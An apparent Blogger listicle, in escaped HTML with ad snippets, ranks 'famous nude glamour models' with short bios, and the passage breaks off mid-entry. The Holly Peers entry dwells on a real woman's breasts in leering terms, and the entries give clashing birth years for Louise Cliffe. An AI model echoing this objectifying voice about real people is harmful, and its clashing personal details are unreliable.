style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSwiomzKzHRA3Qg-cQKyyu9tKMsP1pFliN9vHXqggjDZFof4ud6gK5FdnyYc93BHrre-ZubdlCc9ma1KaIRRksbA8446OG9gj3JM8sP0V3Tp3_JknuaYl92BGKfCu4y1CHQjbF1d6SzEzRp8bOJCGxmKvwelgVj2QhXj6bwEW01Xxh-3AvUWwnCIS\/s976\/7-Lucy%20Pinder%20pictures%20and%20photos-Biggest%20Boobs-Big%20Busty%20Breasts%20(10).webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Top 10 Nude Glamour Female Models | Hottest \u0026amp; Sexy Famous Girls Model\" border=\"0\" data-original-height=\"976\" data-original-width=\"740\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCSwiomzKzHRA3Qg-cQKyyu9tKMsP1pFliN9vHXqggjDZFof4ud6gK5FdnyYc93BHrre-ZubdlCc9ma1KaIRRksbA8446OG9gj3JM8sP0V3Tp3_JknuaYl92BGKfCu4y1CHQjbF1d6SzEzRp8bOJCGxmKvwelgVj2QhXj6bwEW01Xxh-3AvUWwnCIS\/w304-h400\/7-Lucy%20Pinder%20pictures%20and%20photos-Biggest%20Boobs-Big%20Busty%20Breasts%20(10).webp\" width=\"304\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003ELucy Katherine Pinder Bra Size: 34DD\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\nList of famous female nude glamour models, listed by their level of prominence with photos when available. This greatest female nude glamour models list contains the most well known and top females known for their work as nude glamour models. You might also enjoy seeing which supermodels have ugly husbands and what the hottest 90s models look like today. There are thousand of females working as nude glamour models in the world, but this list highlights only the most notable ones. Historic nude glamour models have worked hard to become the best that they can be, so if you're a female aspiring to be a nude glamour model then the people below should give you inspiration.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\nThis list of famous women who have modeled naked (topless and shirtless count!) is made up of a variety of people, including Pamela Anderson, Marilyn Monroe, Rosie Jones, and more.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cp\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nWhile this isn't a list of all female nude glamour models, it does answer the questions \"Who are the most famous female nude glamour models?\" and \"Who are the best female nude glamour models?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n\u003C\/p\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Ci\u003ETable of Content\u003C\/i\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10- Kelly Monaco\u003Cbr \/\u003E\n9- Gemma Atkinson\u003Cbr \/\u003E\n8- Keeley Hazell\u003Cbr \/\u003E\n7- Lucy Pinder\u003Cbr \/\u003E\n6- Elle Macpherson\u003Cbr \/\u003E\n5- Jenny McCarthy\u003Cbr \/\u003E\n4- Louise Cliffe\u003Cbr \/\u003E\n3- Holly Peers\u003Cbr \/\u003E\n2- Sunny Leone (Karenjit Kaur Vohra)\u003Cbr \/\u003E\n1- Rosie Jones\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E10. Kelly Monaco\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EKelly Marie Monaco\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E43\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E23 May 1976\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited States\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 3\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EIn a relationship\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003EBilly Miller\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-5928380619793219\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"autorelaxed\" data-ad-slot=\"8059062307\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nKelly Marie Monaco is an American model, actress, and reality television personality. Monaco portrayed the character Livvie Locke on the ABC soap opera Port Charles from 1997 until the show's cancellation in 2003; that same year she began playing Sam McCall on General Hospital, a role in which she remains today.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMonaco made numerous cover appearances in other magazines such as FHM and Maxim. Along with her Maxim feature in 2005, the magazine also awarded her 13th place on their annual Hot 100 List in May 2006.\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E9. Gemma Atkinson\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBLmEvsjdtCXhqQ8HFfHjmhYNMiyN3YzAyeAqLfS0I2TMSGwpFbdz_EBAceGkLmSSqpVbhVtLlxWDkDRlbTZb0XAT0b4zQhR9l6vPLG98h0_aUVWpLYP2-m8YY4wkLsZ3WgmhZZPegDpWf\/s1600\/9-Gemma+Atkinson+pictures+and+photos+%25287%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EGemma Louise Atkinson\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E34\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E16 November 1984\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 9\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nGemma Louise Atkinson is an English actress, television personality and glamour and lingerie model. Atkinson is best known for her role in Hollyoaks, acting the role of Lisa Hunter between 2001 and 2005.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe is best known for playing Lisa Hunter on Hollyoaks (2001–2005) and on three spin-off series, Hollyoaks: After Hours (2004), Hollyoaks: Let Loose (2005) and Hollyoaks: In the City (2006); for starring on Soapstar Superstar (2007) and I'm a Celebrity, Get Me Out of Here! (2007); and for playing Tamzin Bayle on Casualty (2011–2014) and Carly Hope on Emmerdale (2015–present).\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E8. Keeley Hazell\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EKeeley Rebecca M. Hazell\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E32\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E18 September 1986\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 6\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nKeeley Rebecca M. Hazell is an English model and actress. Hazell has become one of Britain's most successful models working with brands such as FHM, and has also made numerous television appearances. More recently, she has focused more on an acting career, appearing in films such as Horrible Bosses 2.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe also appeared regularly in publications like Nuts and Zoo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe got her big break when she won The Daily Star's \"Search for a Beach Babe\" contest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe initially started working as a hairdresser before pursuing modeling.\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E7. Lucy Pinder\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefe4MgC5XbMMO4VBWc76whGGmVSo98jGPO1Tnj_bKsEtSXwMrpm0Sqo291TPxj7awOEVyfot1nSt-LGr5X8h50aPd1lVXOqUdH50BFPCTJV3jHKsp3XmRHkABQEGh29Jsu5y3BJsfbYzU\/s1600\/7-Lucy+Pinder+pictures+and+photos-Biggest+Boobs-Big+Busty+Breasts+%25286%2529.jpg\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003ELucy Katherine Pinder\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E35\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E20 December 1983\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 5\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003ESingle\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nLucy Katherine Pinder is an English model and actress. She came to prominence in the early 2000s after being discovered by a photographer on Bournemouth beach, Pinder went on to become Britain's most successful glamour model, working with brands such as FHM, Nuts, Loaded and the Daily Star and she has also made numerous television appearances. More recently she has focused more on an acting career.\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E6. Elle Macpherson\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EEleanor Nancy Gow\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E55\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E29 March 1964\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003EAustralia\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nCurrently Residing In:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E6' 0\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EMarried\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003EJeffrey Soffer\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nElle Macpherson is an Australian businesswoman, television host, model, and actress. She is well known for her record five cover appearances for the Sports Illustrated Swimsuit Issue beginning in the 1980s, leading to her nickname \"The Body\". She is the founder primary model and creative director for a series of business ventures, including Elle Macpherson Intimates, a lingerie line, and The Body, a line of skin care products. In 2010, she became the host and executive producer of Britain \u0026amp; Ireland's Next Top Model.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe is well known for her record five cover appearances for the Sports Illustrated Swimsuit Issue beginning in the 1980s, leading to her nickname \"The Body\".\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E5. Jenny McCarthy\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EJennifer Ann McCarthy\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E46\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E1 November 1972\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited States\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003EMarried\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nPartner:\u0026nbsp;\u003Cb\u003EDonnie Wahlberg\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nJennifer Ann \"Jenny\" McCarthy is an American model, television host, comedian, actress, author, and anti-vaccine activist. She began her career in 1993 as a model for Playboy magazine and was later named their Playmate of the Year. McCarthy then parlayed her Playboy fame into a television and film acting career. She is a former co-host of the ABC talk show The View.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently, she has written books about parenting, and has become an activist promoting research into environmental causes. She has claimed that vaccines cause autism and that chelation therapy helped cure her son - claims considered false by the medical community.\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E4. Louise Cliffe\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003ELouise Cliffe\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E33\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E9 December 1985\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBorn and residing in:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 9\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\nLouise Cliffe [ born: Louise Sylvia Cliffe December 9, 1986 in Manchester, England ] is an actress, singer, writer and model, known for playing the role of Sophie Delaney in the horror film Wrong Turn 3: Left for Dead (2009), Nya in Annihilation Earth (2009) and Mia in The Five Wives \u0026amp; Lives of Melvyn Pfferberg (2016). She was previously married to Jay McKray.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough much of her career has been in the UK, she started to appear in US productions as of 2009. She was a contestant on 2011 UK series of Big Brother. Louise is also known for winning Miss Manchester in 2006.\u003Cbr \/\u003E\n\n\u003Ch1 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E3. Holly Peers\u003C\/b\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EHolly Jade Peers\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E31\u003C\/b\u003E, born\u0026nbsp;\u003Cb\u003E30 July 1987\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nCountry of origin:\u0026nbsp; \u003Cb\u003EUnited Kingdom\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nHeight:\u0026nbsp;\u003Cb\u003E5' 7\"\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nRelationship Status:\u0026nbsp;\u003Cb\u003ESingle\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHolly Peers is an English glamour model, born in Manchester, England. She began modelling in December 2009 for The Sun's Page 3. She continues to model for Page 3, and she also regularly appears in magazines such as Nuts and Loaded. She was also on the front cover of the 2011 and 2012 Page 3 calendars and the 2012 Hot Shots Calendar. Peers was the highest new entry in \"Nuts 100 Sexiest Babes 2010\" at No. 6. She is a fan of Manchester City and appears in the team's T-shirt as a soccerette on Soccer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nShe was also on the front cover of the 2011 and 2012 Page 3 calendars and the 2012 Hot Shots Calendar.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeers was the highest new entry in \"Nuts 100 Sexiest Babes 2010\" at No. 6. She is a fan of Manchester City and appears in the team's T-shirt as a soccerette on Soccer AM.\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5928380619793219\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"8447317535\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\nHolly Peers is one of the most famous additions to the glamour family. After her first shoot for Nuts Magazine, she became one of the most requested models. Until now, she’s still popular. She’s probably the “best newbie” so far since she appeared in Loaded and Page 3. She began posing in December 2009 and is loved mostly for her near-perfect figure and her large natural breasts. She signed with Nuts after a nice entry in January 2010 and became a favourite among the fans of Page 3 any other magazines like Front. In my opinion, she’s one of the hottest models. She’s incredibly adorable with that cute smile, not forgetting her lovely bright eyes and pretty hot with those fantastic breasts. She’s definitely a true bombshell babe!\u003Cbr \/\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E2. Sunny Leone (Karenjit Kaur Vohra)\u003C\/b\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nBirth Name:\u0026nbsp;\u003Cb\u003EKarenjit Kaur Vohra\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;; font-size: 15px; margin-bottom: 0.3em; margin-top: 0.3em; padding: 0px; text-align: left;\"\u003E\nAge:\u0026nbsp;\u003Cb\u003E38\u003C\/b\u003E, 